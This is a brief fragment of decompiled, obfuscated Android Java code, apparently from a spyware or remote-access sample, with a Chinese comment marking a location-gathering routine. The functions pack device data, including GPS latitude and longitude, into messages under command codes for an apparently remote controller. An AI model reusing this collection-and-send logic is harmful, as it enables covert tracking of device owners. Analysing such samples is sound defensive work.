 public static void b() {
    i.b.a("x0000cl", new Object[]{a.a()});
}

public static void c() {
    i.b.a("x0000cn", new Object[]{j.b()});
}

public static void d() {  // 获取位置信息
    Looper.prepare();
    u v0 = new u(i.context);
    JSONObject v1 = new JSONObject();
    String v5 = "enable";
    if(v0.a()) {
        double v6 = v0.b();
        double v8 = v0.d();
        Log.e("loc", v6 + "   ,  " + v8);
        v1.put(v5, true);
        v1.put("lat", v6);
        v1.put("lng", v8);
    }
    else {
        v1.put(v5, false);
    }

    i.b.a("x0000lm", new Object[]{v1});
}